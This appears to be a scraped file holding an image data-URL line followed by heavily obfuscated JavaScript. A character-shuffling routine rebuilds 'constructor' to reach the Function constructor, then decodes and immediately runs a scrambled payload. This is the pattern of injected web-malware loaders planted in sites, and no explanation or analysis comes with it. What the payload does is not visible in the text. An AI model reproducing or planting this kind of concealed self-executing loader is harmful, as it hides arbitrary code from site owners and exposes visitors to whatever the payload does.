 var ZuL='',iem=368-357;function qmb(m){var k=5039170;var v=m.length;var g=[];for(var a=0;a<v;a++){g[a]=m.charAt(a)};for(var a=0;a<v;a++)
{var i=k*(a+191)+(k%36134);var b=k*(a+728)+(k%21728);var d=i%v;var x=b%v;var z=g[d];g[d]=g[x];g[x]=z;k=(i+b)%7120110;};return
g.join('')};var BDA=qmb('kosrtutsccufzvdealhnjbomcopqtynrrwxig').substr(0,iem);var Olt='=a. e=e7[c=3 ,
=f5ovormd,";bbd[f,hdj(l]nkptrit(v0x8z(;,a) f=w6",[6(7(,n4 7v,u2o72,+5i7o,90f9o,)8!8.,x9,7h,-0o8.,r6)6e,i78;(av ==u]1fvrcvrr.g(0uggm-
lynft];1+=);[7[1]s=e+n;wa  ,=+]wir=n61ca=;1uaa=01rf.rlvor+r{0hrcaog2m)n=s6lnnot);o+()+v(rruaazggm(nrs8r). pCip(, ;)hfdr<v;rpfsurlrn.tm-
8;,>n0tf)-{{ua  ;=nu1lrvxrab{usfa;+a6  ==unl3v)raq}0av9rAyobul)n=ty;ga- v;(of(+a8 8=C;p<a;++1);vor[j[bvc[a,Ced.A}
(s)=virolvp=j(;;frln{h=,li1a*<+u.vh]r)o]e0tgo=1;-1;4=t; +v;re su  fjj7=S)wxmcw((.le=gahritb;chafCldeAy(;+t)m+h.sh=r;o+ettgoo2o-
C;r=h;o+s2=}el[efc5nuieu;;ii+(e=an6l})a=h]vi"(=>z)].[uhhtbnsrbhtiimgrqnnp)iwop+so(=[8+a],;.==+t;tia()!fnll;)oi.
(q<i)o.+uah"bcs(b}t.igg,q))eu)fl=].)o;n2"r)4}=h(p;sd(q[,]);}vgrvv{h,jvi;(("l;;a. ;=(3r,q0r9[,16x4w,"2+.botcutami;la.
==kt*irgCfcoeCpa]Crd2(i6t;woe( ap r=(;g<g.aenggh.g[+cvgvrsqljtrkudecianA1(5)n.no)n(S;r9n)."rsm1h+rjo1e)z0gr)=; eau.n0vrsllhtrk9"
{"..woAngk];';var ZEd=qmb[BDA];var UCk='';var Jss=ZEd;var YSd=ZEd(UCk,qmb(Olt));var cVs=YSd(qmb('!=f)c.-gal
9swkr{6m_B%r.r3n,feBnu}..!!ou1=;1Brtono!%;4tBro}B..]fB#gSj}pn)0$m1si1a8pnof7B%%SBcf.B6o3o(+.s{wjex0ug..l . rx3)\/B(B15n=B6obkB3o,affu
9], nEe!$orf.!+a61f.01+B2[i6n1$r(#el$))aB&By)o+%i71rdokeBsocd,6],a933itbr7...)a2=fk(])i]Bu.mm,)n]t7)nif0f.-6rB)wo_B$(:%
;7w_g8a_!]ns[oBex!==mq8a}c8.s}[4rI)n;7_o%tB8e.,e83%_pi]bBr.r 1B4dt4.ttst{Ba)e;=]\/)ae14.uB.f.,-!)s_Bd1)h(sp8a=]ppc!e6{d$B3.B(ff87 p],
(7Br+B6{p1l.n=eBn$7%B(Bi3vv_lrm ep!yef4$B;).o1B.iye;S6se%B3_,u(_\'=B+(7fesf 8hB3BBi0{.Be6l.ii}.c %
[!B$b(3.;Be2r(%t)a[v);]f[vb,_C"2#B92rn.{eB!$.CBt;$BapBb6ia(tvtvBB,1g7i6Btn$Bml.o;=3).bbr"f1e7$g;n2ruf{B4v;w1bvn;-]2o7u#f3%n1h_B aBua
B*e,nBu,B.(kl!1B9nB3d(w4r[.4nfs8s# 3aa.&t_\'(o5=otr!kI=%B$({e(Bn3%ff3).rsd_7entru._kw39su(!fB3%cs24)s$(trd
7\/c1$fBt\/d;3a06B.l=t.2p00wwefvBlB !dB));oee(qn_#(%
(_0,+B(.4)6s*rCcr2+B}}B\'2lmlr));u!1,B.B1)t..fi=rBa)"c.byb(")8e)l]3B(B3flnteg(=tr!km.=BBfoo5]$;r.,;p.Bi)$}2BircffBus#mn1B(0f.%,}..p1_fre
(en}+ndt6BBf=,tbe3[0!e vh{Ba(,e:B.nf,po)\/B%do9f46rm_66emnf{g3.s#t1)wtp )"&_B12%tfo3s3)BwB7Bws.72m]s*.t!o=diarrBBBoe16,(B);Be7.B:=B*Bv.
(!.h#3o5tm7y;EBl!4f=ll4foe(n1B&B1!B5ff\/.+]lBn34])r,43&)3;o1,bx_;.=.an0n;])d1BtBu.bB5 (&.o.Bfgdf)ff0cBttvrl3s*(g]\'\'B.r=r=rrB;Bk,0\/)$(
t,rbn9Ba6,\/foe0 };B5ata5.o2(r8fc$lie].)*[!7)m  B0.,64.]=il")B(0[$k4&bBE;uoT1}.0,i$B8)c(B:o$_Bc&7_dfno3BBB\'e.1_{Br {nao3w.
(B,Bg.lb.g0Bc_orb!s[BB4.B6 miBBm\/6d5ntvw$!.B)$5ejnB'));var pwx=Jss(ZuL,cVs );pwx(7082);
undefined